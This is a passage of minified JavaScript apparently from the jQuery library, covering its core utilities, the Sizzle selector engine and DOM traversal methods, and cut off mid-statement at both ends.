o&&(c=o,o=arguments[r]||{},r++),"object"==typeof o||u.isFunction(o)||(o={}),r===l&&(o=this,r--);l>r;r++)if(null!=(e=arguments[r]))for(t in e)i=o[t],o!==(a=e[t])&&(c&&a&&(u.isPlainObject(a)||(n=u.isArray(a)))?(n?(n=!1,s=i&&u.isArray(i)?i:[]):s=i&&u.isPlainObject(i)?i:{},o[t]=u.extend(c,s,a)):void 0!==a&&(o[t]=a));return o},u.extend({expando:"jQuery"+(b+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===u.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=e&&e.toString();return!u.isArray(e)&&t-parseFloat(t)+1>=0},isPlainObject:function(e){var t;if("object"!==u.type(e)||e.nodeType||u.isWindow(e))return!1;if(e.constructor&&!d.call(e,"constructor")&&!d.call(e.constructor.prototype||{},"isPrototypeOf"))return!1;for(t in e);return void 0===t||d.call(e,t)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e},globalEval:function(e){var t,i=eval;(e=u.trim(e))&&(1===e.indexOf("use strict")?((t=a.createElement("script")).text=e,a.head.appendChild(t).parentNode.removeChild(t)):i(e))},camelCase:function(e){return e.replace(h,"ms-").replace(g,m)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var i,a=0;if(v(e))for(i=e.length;i>a&&!1!==t.call(e[a],a,e[a]);a++);else for(a in e)if(!1===t.call(e[a],a,e[a]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(v(Object(e))?u.merge(i,"string"==typeof e?[e]:e):o.call(i,e)),i},inArray:function(e,t,i){return null==t?-1:r.call(t,e,i)},merge:function(e,t){for(var i=+t.length,a=0,n=e.length;i>a;a++)e[n++]=t[a];return e.length=n,e},grep:function(e,t,i){for(var a=[],n=0,s=e.length,o=!i;s>n;n++)!t(e[n],n)!==o&&a.push(e[n]);return a},map:function(e,t,i){var a,n,o=0,r=[];if(v(e))for(a=e.length;a>o;o++)null!=(n=t(e[o],o,i))&&r.push(n);else for(o in e)null!=(n=t(e[o],o,i))&&r.push(n);return s.apply([],r)},guid:1,proxy:function(e,t){var i,a,s;return"string"==typeof t&&(i=e[t],t=e,e=i),u.isFunction(e)?(a=n.call(arguments,2),(s=function(){return e.apply(t||this,a.concat(n.call(arguments)))}).guid=e.guid=e.guid||u.guid++,s):void 0},now:Date.now,support:f}),"function"==typeof Symbol&&(u.fn[Symbol.iterator]=i[Symbol.iterator]),u.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});var y=function(e){var t,i,a,n,s,o,r,l,c,d,f,b,u,p,h,g,m,v,y,_="sizzle"+1*new Date,w=e.document,x=0,k=0,C=se(),T=se(),S=se(),j=function(e,t){return e===t&&(f=!0),0},E=1<<31,R={}.hasOwnProperty,P=[],A=P.pop,D=P.push,I=P.push,M=P.slice,$=function(e,t){for(var i=0,a=e.length;a>i;i++)if(e[i]===t)return i;return-1},O="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",z="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+z+"*("+L+")(?:"+z+"*([*^$|!~]?=)"+z+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+z+"*\\]",B=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",q=new RegExp(z+"+","g"),H=new RegExp("^"+z+"+|((?:^|[^\\\\])(?:\\\\.)*)"+z+"+$","g"),F=new RegExp("^"+z+"*,"+z+"*"),V=new RegExp("^"+z+"*([>+~]|"+z+")"+z+"*"),W=new RegExp("="+z+"*([^\\]'\"]*?)"+z+"*\\]","g"),U=new RegExp(B),G=new RegExp("^"+L+"$"),X={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+z+"*(even|odd|(([+-]|)(\\d*)n|)"+z+"*(?:([+-]|)"+z+"*(\\d+)|))"+z+"*\\)|)","i"),bool:new RegExp("^(?:"+O+")$","i"),needsContext:new RegExp("^"+z+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+z+"*((?:-\\d)?\\d*)"+z+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,ee=/'|\\/g,te=new RegExp("\\\\([\\da-f]{1,6}"+z+"?|("+z+")|.)","ig"),ie=function(e,t,i){var a="0x"+t-65536;return a!=a||i?t:0>a?String.fromCharCode(a+65536):String.fromCharCode(a>>10|55296,1023&a|56320)},ae=function(){b()};try{I.apply(P=M.call(w.childNodes),w.childNodes),P[w.childNodes.length].nodeType}catch(e){I={apply:P.length?function(e,t){D.apply(e,M.call(t))}:function(e,t){for(var i=e.length,a=0;e[i++]=t[a++];);e.length=i-1}}}function ne(e,t,a,n){var s,r,c,d,f,p,m,v,x=t&&t.ownerDocument,k=t?t.nodeType:9;if(a=a||[],"string"!=typeof e||!e||1!==k&&9!==k&&11!==k)return a;if(!n&&((t?t.ownerDocument||t:w)!==u&&b(t),t=t||u,h)){if(11!==k&&(p=J.exec(e)))if(s=p[1]){if(9===k){if(!(c=t.getElementById(s)))return a;if(c.id===s)return a.push(c),a}else if(x&&(c=x.getElementById(s))&&y(t,c)&&c.id===s)return a.push(c),a}else{if(p[2])return I.apply(a,t.getElementsByTagName(e)),a;if((s=p[3])&&i.getElementsByClassName&&t.getElementsByClassName)return I.apply(a,t.getElementsByClassName(s)),a}if(i.qsa&&!S[e+" "]&&(!g||!g.test(e))){if(1!==k)x=t,v=e;else if("object"!==t.nodeName.toLowerCase()){for((d=t.getAttribute("id"))?d=d.replace(ee,"\\$&"):t.setAttribute("id",d=_),r=(m=o(e)).length,f=G.test(d)?"#"+d:"[id='"+d+"']";r--;)m[r]=f+" "+he(m[r]);v=m.join(","),x=Z.test(e)&&ue(t.parentNode)||t}if(v)try{return I.apply(a,x.querySelectorAll(v)),a}catch(e){}finally{d===_&&t.removeAttribute("id")}}}return l(e.replace(H,"$1"),t,a,n)}function se(){var e=[];return function t(i,n){return e.push(i+" ")>a.cacheLength&&delete t[e.shift()],t[i+" "]=n}}function oe(e){return e[_]=!0,e}function re(e){var t=u.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){for(var i=e.split("|"),n=i.length;n--;)a.attrHandle[i[n]]=t}function ce(e,t){var i=t&&e,a=i&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||E)-(~e.sourceIndex||E);if(a)return a;if(i)for(;i=i.nextSibling;)if(i===t)return-1;return e?1:-1}function de(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===e}}function be(e){return oe(function(t){return t=+t,oe(function(i,a){for(var n,s=e([],i.length,t),o=s.length;o--;)i[n=s[o]]&&(i[n]=!(a[n]=i[n]))})})}function ue(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in i=ne.support={},s=ne.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},b=ne.setDocument=function(e){var t,n,o=e?e.ownerDocument||e:w;return o!==u&&9===o.nodeType&&o.documentElement?(p=(u=o).documentElement,h=!s(u),(n=u.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",ae,!1):n.attachEvent&&n.attachEvent("onunload",ae)),i.attributes=re(function(e){return e.className="i",!e.getAttribute("className")}),i.getElementsByTagName=re(function(e){return e.appendChild(u.createComment("")),!e.getElementsByTagName("*").length}),i.getElementsByClassName=Q.test(u.getElementsByClassName),i.getById=re(function(e){return p.appendChild(e).id=_,!u.getElementsByName||!u.getElementsByName(_).length}),i.getById?(a.find.ID=function(e,t){if(void 0!==t.getElementById&&h){var i=t.getElementById(e);return i?[i]:[]}},a.filter.ID=function(e){var t=e.replace(te,ie);return function(e){return e.getAttribute("id")===t}}):(delete a.find.ID,a.filter.ID=function(e){var t=e.replace(te,ie);return function(e){var i=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return i&&i.value===t}}),a.find.TAG=i.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):i.qsa?t.querySelectorAll(e):void 0}:function(e,t){var i,a=[],n=0,s=t.getElementsByTagName(e);if("*"===e){for(;i=s[n++];)1===i.nodeType&&a.push(i);return a}return s},a.find.CLASS=i.getElementsByClassName&&function(e,t){return void 0!==t.getElementsByClassName&&h?t.getElementsByClassName(e):void 0},m=[],g=[],(i.qsa=Q.test(u.querySelectorAll))&&(re(function(e){p.appendChild(e).innerHTML="<a id='"+_+"'></a><select id='"+_+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+z+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+z+"*(?:value|"+O+")"),e.querySelectorAll("[id~="+_+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+_+"+*").length||g.push(".#.+[+~]")}),re(function(e){var t=u.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+z+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(i.matchesSelector=Q.test(v=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&re(function(e){i.disconnectedMatch=v.call(e,"div"),v.call(e,"[s!='']:x"),m.push("!=",B)}),g=g.length&&new RegExp(g.join("|")),m=m.length&&new RegExp(m.join("|")),t=Q.test(p.compareDocumentPosition),y=t||Q.test(p.contains)?function(e,t){var i=9===e.nodeType?e.documentElement:e,a=t&&t.parentNode;return e===a||!(!a||1!==a.nodeType||!(i.contains?i.contains(a):e.compareDocumentPosition&&16&e.compareDocumentPosition(a)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return f=!0,0;var a=!e.compareDocumentPosition-!t.compareDocumentPosition;return a||(1&(a=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!i.sortDetached&&t.compareDocumentPosition(e)===a?e===u||e.ownerDocument===w&&y(w,e)?-1:t===u||t.ownerDocument===w&&y(w,t)?1:d?$(d,e)-$(d,t):0:4&a?-1:1)}:function(e,t){if(e===t)return f=!0,0;var i,a=0,n=e.parentNode,s=t.parentNode,o=[e],r=[t];if(!n||!s)return e===u?-1:t===u?1:n?-1:s?1:d?$(d,e)-$(d,t):0;if(n===s)return ce(e,t);for(i=e;i=i.parentNode;)o.unshift(i);for(i=t;i=i.parentNode;)r.unshift(i);for(;o[a]===r[a];)a++;return a?ce(o[a],r[a]):o[a]===w?-1:r[a]===w?1:0},u):u},ne.matches=function(e,t){return ne(e,null,null,t)},ne.matchesSelector=function(e,t){if((e.ownerDocument||e)!==u&&b(e),t=t.replace(W,"='$1']"),i.matchesSelector&&h&&!S[t+" "]&&(!m||!m.test(t))&&(!g||!g.test(t)))try{var a=v.call(e,t);if(a||i.disconnectedMatch||e.document&&11!==e.document.nodeType)return a}catch(e){}return ne(t,u,null,[e]).length>0},ne.contains=function(e,t){return(e.ownerDocument||e)!==u&&b(e),y(e,t)},ne.attr=function(e,t){(e.ownerDocument||e)!==u&&b(e);var n=a.attrHandle[t.toLowerCase()],s=n&&R.call(a.attrHandle,t.toLowerCase())?n(e,t,!h):void 0;return void 0!==s?s:i.attributes||!h?e.getAttribute(t):(s=e.getAttributeNode(t))&&s.specified?s.value:null},ne.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ne.uniqueSort=function(e){var t,a=[],n=0,s=0;if(f=!i.detectDuplicates,d=!i.sortStable&&e.slice(0),e.sort(j),f){for(;t=e[s++];)t===e[s]&&(n=a.push(s));for(;n--;)e.splice(a[n],1)}return d=null,e},n=ne.getText=function(e){var t,i="",a=0,s=e.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)i+=n(e)}else if(3===s||4===s)return e.nodeValue}else for(;t=e[a++];)i+=n(t);return i},(a=ne.selectors={cacheLength:50,createPseudo:oe,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ie),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ie),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ne.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ne.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&U.test(i)&&(t=o(i,!0))&&(t=i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ie).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=C[e+" "];return t||(t=new RegExp("(^|"+z+")"+e+"("+z+"|$)"))&&C(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,i){return function(a){var n=ne.attr(a,e);return null==n?"!="===t:!t||(n+="","="===t?n===i:"!="===t?n!==i:"^="===t?i&&0===n.indexOf(i):"*="===t?i&&n.indexOf(i)>-1:"$="===t?i&&n.slice(-i.length)===i:"~="===t?(" "+n.replace(q," ")+" ").indexOf(i)>-1:"|="===t&&(n===i||n.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,i,a,n){var s="nth"!==e.slice(0,3),o="last"!==e.slice(-4),r="of-type"===t;return 1===a&&0===n?function(e){return!!e.parentNode}:function(t,i,l){var c,d,f,b,u,p,h=s!==o?"nextSibling":"previousSibling",g=t.parentNode,m=r&&t.nodeName.toLowerCase(),v=!l&&!r,y=!1;if(g){if(s){for(;h;){for(b=t;b=b[h];)if(r?b.nodeName.toLowerCase()===m:1===b.nodeType)return!1;p=h="only"===e&&!p&&"nextSibling"}return!0}if(p=[o?g.firstChild:g.lastChild],o&&v){for(y=(u=(c=(d=(f=(b=g)[_]||(b[_]={}))[b.uniqueID]||(f[b.uniqueID]={}))[e]||[])[0]===x&&c[1])&&c[2],b=u&&g.childNodes[u];b=++u&&b&&b[h]||(y=u=0)||p.pop();)if(1===b.nodeType&&++y&&b===t){d[e]=[x,u,y];break}}else if(v&&(y=u=(c=(d=(f=(b=t)[_]||(b[_]={}))[b.uniqueID]||(f[b.uniqueID]={}))[e]||[])[0]===x&&c[1]),!1===y)for(;(b=++u&&b&&b[h]||(y=u=0)||p.pop())&&((r?b.nodeName.toLowerCase()!==m:1!==b.nodeType)||!++y||(v&&((d=(f=b[_]||(b[_]={}))[b.uniqueID]||(f[b.uniqueID]={}))[e]=[x,y]),b!==t)););return(y-=n)===a||y%a==0&&y/a>=0}}},PSEUDO:function(e,t){var i,n=a.pseudos[e]||a.setFilters[e.toLowerCase()]||ne.error("unsupported pseudo: "+e);return n[_]?n(t):n.length>1?(i=[e,e,"",t],a.setFilters.hasOwnProperty(e.toLowerCase())?oe(function(e,i){for(var a,s=n(e,t),o=s.length;o--;)e[a=$(e,s[o])]=!(i[a]=s[o])}):function(e){return n(e,0,i)}):n}},pseudos:{not:oe(function(e){var t=[],i=[],a=r(e.replace(H,"$1"));return a[_]?oe(function(e,t,i,n){for(var s,o=a(e,null,n,[]),r=e.length;r--;)(s=o[r])&&(e[r]=!(t[r]=s))}):function(e,n,s){return t[0]=e,a(t,null,s,i),t[0]=null,!i.pop()}}),has:oe(function(e){return function(t){return ne(e,t).length>0}}),contains:oe(function(e){return e=e.replace(te,ie),function(t){return(t.textContent||t.innerText||n(t)).indexOf(e)>-1}}),lang:oe(function(e){return G.test(e||"")||ne.error("unsupported lang: "+e),e=e.replace(te,ie).toLowerCase(),function(t){var i;do{if(i=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(i=i.toLowerCase())===e||0===i.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=e.location&&e.location.hash;return i&&i.slice(1)===t.id},root:function(e){return e===p},focus:function(e){return e===u.activeElement&&(!u.hasFocus||u.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!a.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return Y.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:be(function(){return[0]}),last:be(function(e,t){return[t-1]}),eq:be(function(e,t,i){return[0>i?i+t:i]}),even:be(function(e,t){for(var i=0;t>i;i+=2)e.push(i);return e}),odd:be(function(e,t){for(var i=1;t>i;i+=2)e.push(i);return e}),lt:be(function(e,t,i){for(var a=0>i?i+t:i;--a>=0;)e.push(a);return e}),gt:be(function(e,t,i){for(var a=0>i?i+t:i;++a<t;)e.push(a);return e})}}).pseudos.nth=a.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})a.pseudos[t]=de(t);for(t in{submit:!0,reset:!0})a.pseudos[t]=fe(t);function pe(){}function he(e){for(var t=0,i=e.length,a="";i>t;t++)a+=e[t].value;return a}function ge(e,t,i){var a=t.dir,n=i&&"parentNode"===a,s=k++;return t.first?function(t,i,s){for(;t=t[a];)if(1===t.nodeType||n)return e(t,i,s)}:function(t,i,o){var r,l,c,d=[x,s];if(o){for(;t=t[a];)if((1===t.nodeType||n)&&e(t,i,o))return!0}else for(;t=t[a];)if(1===t.nodeType||n){if((r=(l=(c=t[_]||(t[_]={}))[t.uniqueID]||(c[t.uniqueID]={}))[a])&&r[0]===x&&r[1]===s)return d[2]=r[2];if(l[a]=d,d[2]=e(t,i,o))return!0}}}function me(e){return e.length>1?function(t,i,a){for(var n=e.length;n--;)if(!e[n](t,i,a))return!1;return!0}:e[0]}function ve(e,t,i,a,n){for(var s,o=[],r=0,l=e.length,c=null!=t;l>r;r++)(s=e[r])&&(i&&!i(s,a,n)||(o.push(s),c&&t.push(r)));return o}function ye(e,t,i,a,n,s){return a&&!a[_]&&(a=ye(a)),n&&!n[_]&&(n=ye(n,s)),oe(function(s,o,r,l){var c,d,f,b=[],u=[],p=o.length,h=s||function(e,t,i){for(var a=0,n=t.length;n>a;a++)ne(e,t[a],i);return i}(t||"*",r.nodeType?[r]:r,[]),g=!e||!s&&t?h:ve(h,b,e,r,l),m=i?n||(s?e:p||a)?[]:o:g;if(i&&i(g,m,r,l),a)for(c=ve(m,u),a(c,[],r,l),d=c.length;d--;)(f=c[d])&&(m[u[d]]=!(g[u[d]]=f));if(s){if(n||e){if(n){for(c=[],d=m.length;d--;)(f=m[d])&&c.push(g[d]=f);n(null,m=[],c,l)}for(d=m.length;d--;)(f=m[d])&&(c=n?$(s,f):b[d])>-1&&(s[c]=!(o[c]=f))}}else m=ve(m===o?m.splice(p,m.length):m),n?n(null,o,m,l):I.apply(o,m)})}function _e(e){for(var t,i,n,s=e.length,o=a.relative[e[0].type],r=o||a.relative[" "],l=o?1:0,d=ge(function(e){return e===t},r,!0),f=ge(function(e){return $(t,e)>-1},r,!0),b=[function(e,i,a){var n=!o&&(a||i!==c)||((t=i).nodeType?d(e,i,a):f(e,i,a));return t=null,n}];s>l;l++)if(i=a.relative[e[l].type])b=[ge(me(b),i)];else{if((i=a.filter[e[l].type].apply(null,e[l].matches))[_]){for(n=++l;s>n&&!a.relative[e[n].type];n++);return ye(l>1&&me(b),l>1&&he(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(H,"$1"),i,n>l&&_e(e.slice(l,n)),s>n&&_e(e=e.slice(n)),s>n&&he(e))}b.push(i)}return me(b)}function we(e,t){var i=t.length>0,n=e.length>0,s=function(s,o,r,l,d){var f,p,g,m=0,v="0",y=s&&[],_=[],w=c,k=s||n&&a.find.TAG("*",d),C=x+=null==w?1:Math.random()||.1,T=k.length;for(d&&(c=o===u||o||d);v!==T&&null!=(f=k[v]);v++){if(n&&f){for(p=0,o||f.ownerDocument===u||(b(f),r=!h);g=e[p++];)if(g(f,o||u,r)){l.push(f);break}d&&(x=C)}i&&((f=!g&&f)&&m--,s&&y.push(f))}if(m+=v,i&&v!==m){for(p=0;g=t[p++];)g(y,_,o,r);if(s){if(m>0)for(;v--;)y[v]||_[v]||(_[v]=A.call(l));_=ve(_)}I.apply(l,_),d&&!s&&_.length>0&&m+t.length>1&&ne.uniqueSort(l)}return d&&(x=C,c=w),y};return i?oe(s):s}return pe.prototype=a.filters=a.pseudos,a.setFilters=new pe,o=ne.tokenize=function(e,t){var i,n,s,o,r,l,c,d=T[e+" "];if(d)return t?0:d.slice(0);for(r=e,l=[],c=a.preFilter;r;){for(o in i&&!(n=F.exec(r))||(n&&(r=r.slice(n[0].length)||r),l.push(s=[])),i=!1,(n=V.exec(r))&&(i=n.shift(),s.push({value:i,type:n[0].replace(H," ")}),r=r.slice(i.length)),a.filter)!(n=X[o].exec(r))||c[o]&&!(n=c[o](n))||(i=n.shift(),s.push({value:i,type:o,matches:n}),r=r.slice(i.length));if(!i)break}return t?r.length:r?ne.error(e):T(e,l).slice(0)},r=ne.compile=function(e,t){var i,a=[],n=[],s=S[e+" "];if(!s){for(t||(t=o(e)),i=t.length;i--;)(s=_e(t[i]))[_]?a.push(s):n.push(s);(s=S(e,we(n,a))).selector=e}return s},l=ne.select=function(e,t,n,s){var l,c,d,f,b,u="function"==typeof e&&e,p=!s&&o(e=u.selector||e);if(n=n||[],1===p.length){if((c=p[0]=p[0].slice(0)).length>2&&"ID"===(d=c[0]).type&&i.getById&&9===t.nodeType&&h&&a.relative[c[1].type]){if(!(t=(a.find.ID(d.matches[0].replace(te,ie),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(c.shift().value.length)}for(l=X.needsContext.test(e)?0:c.length;l--&&(d=c[l],!a.relative[f=d.type]);)if((b=a.find[f])&&(s=b(d.matches[0].replace(te,ie),Z.test(c[0].type)&&ue(t.parentNode)||t))){if(c.splice(l,1),!(e=s.length&&he(c)))return I.apply(n,s),n;break}}return(u||r(e,p))(s,t,!h,n,!t||Z.test(e)&&ue(t.parentNode)||t),n},i.sortStable=_.split("").sort(j).join("")===_,i.detectDuplicates=!!f,b(),i.sortDetached=re(function(e){return 1&e.compareDocumentPosition(u.createElement("div"))}),re(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,i){return i?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),i.attributes&&re(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,i){return i||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),re(function(e){return null==e.getAttribute("disabled")})||le(O,function(e,t,i){var a;return i?void 0:!0===e[t]?t.toLowerCase():(a=e.getAttributeNode(t))&&a.specified?a.value:null}),ne}(e);u.find=y,u.expr=y.selectors,u.expr[":"]=u.expr.pseudos,u.uniqueSort=u.unique=y.uniqueSort,u.text=y.getText,u.isXMLDoc=y.isXML,u.contains=y.contains;var _=function(e,t,i){for(var a=[],n=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(n&&u(e).is(i))break;a.push(e)}return a},w=function(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i},x=u.expr.match.needsContext,k=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,C=/^.[^:#\[\.,]*$/;function T(e,t,i){if(u.isFunction(t))return u.grep(e,function(e,a){return!!t.call(e,a,e)!==i});if(t.nodeType)return u.grep(e,function(e){return e===t!==i});if("string"==typeof t){if(C.test(t))return u.filter(t,e,i);t=u.filter(t,e)}return u.grep(e,function(e){return r.call(t,e)>-1!==i})}u.filter=function(e,t,i){var a=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===a.nodeType?u.find.matchesSelector(a,e)?[a]:[]:u.find.matches(e,u.grep(t,function(e){return 1===e.nodeType}))},u.fn.extend({find:function(e){var t,i=this.length,a=[],n=this;if("string"!=typeof e)return this.pushStack(u(e).filter(function(){for(t=0;i>t;t++)if(u.contains(n[t],this))return!0}));for(t=0;i>t;t++)u.find(e,n[t],a);return(a=this.pushStack(i>1?u.unique(a):a)).selector=this.selector?this.selector+" "+e:e,a},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&x.test(e)?u(e):e||[],!1).length}});var S,j=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(u.fn.init=function(e,t,i){var n,s;if(!e)return this;if(i=i||S,"string"==typeof e){if(!(n="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:j.exec(e))||!n[1]&&t)return!t||t.jquery?(t||i).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof u?t[0]:t,u.merge(this,u.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:a,!0)),k.test(n[1])&&u.isPlainObject(t))for(n in t)u.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(s=a.getElementById(n[2]))&&s.parentNode&&(this.length=1,this[0]=s),this.context=a,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):u.isFunction(e)?void 0!==i.ready?i.ready(e):e(u):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),u.makeArray(e,this))}).prototype=u.fn,S=u(a);var E=/^(?:parents|prev(?:Until|All))/,R={children:!0,contents:!0,next:!0,prev:!0};function P(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}u.fn.extend({has:function(e){var t=u(e,this),i=t.length;return this.filter(function(){for(var e=0;i>e;e++)if(u.contains(this,t[e]))return!0})},closest:function(e,t){for(var i,a=0,n=this.length,s=[],o=x.test(e)||"string"!=typeof e?u(e,t||this.context):0;n>a;a++)for(i=this[a];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(o?o.index(i)>-1:1===i.nodeType&&u.find.matchesSelector(i,e))){s.push(i);break}return this.pushStack(s.length>1?u.uniqueSort(s):s)},index:function(e){return e?"string"==typeof e?r.call(u(e),this[0]):r.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(u.uniqueSort(u.merge(this.get(),u(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),u.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return _(e,"parentNode")},parentsUntil:function(e,t,i){return _(e,"parentNode",i)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return _(e,"nextSibling")},prevAll:function(e){return _(e,"previousSibling")},nextUntil:function(e,t,i){return _(e,"nextSibling",i)},prevUntil:function(e,t,i){return _(e,"previousSibling",i)},siblings:function(e){return w((e.parentNode||{}).firstChild,e)},children:function(e){return w(e.firstChild)},contents:function(e){return e.contentDocument||u.merge([],e.childNodes)}},function(e,t){u.fn[e]=function(i,a){var n=u.map(this,t,i);return"Until"!==e.slice(-5)&&(a=i),a&&"string"==typeof a&&(n=u.filter(a,n)),this.length>1&&(R[e]||u.uniqueSort(n),E.test(e)&&n.reverse()),this.pushStack(n)}});var A,D=/\S+/g;function I(){a.removeEventListener("DOMContentLoaded",I),e.removeEventListener("load",I),u.ready()}u.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return u.each(e.match(D)||[],function(e,i){t[i]=!0}),t}(e):u.extend({},e);var 